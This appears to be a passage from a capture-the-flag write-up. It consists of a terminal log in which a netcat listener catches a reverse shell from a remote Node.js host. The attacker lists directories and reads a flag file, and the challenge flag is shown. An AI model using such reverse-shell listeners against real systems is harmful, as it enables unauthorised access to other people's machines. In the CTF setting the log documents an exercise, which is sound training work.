 root@qingchuan:~# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 60.217.31.23 53232 received!
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-5.0# ls
ls
main.js
node_modules
package-lock.json
package.json
bash-5.0# cat /f^H^H^H^H
ca
bash: ca: command not found
bash-5.0# cd /
cd /
bash-5.0# ls
ls
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
bash-5.0# cat flag
cat flag
QLNU{HOw_dArE_yOU!!!_wHat_4r3_u_doIn6_[TEAM_HASH]}
bash-5.0#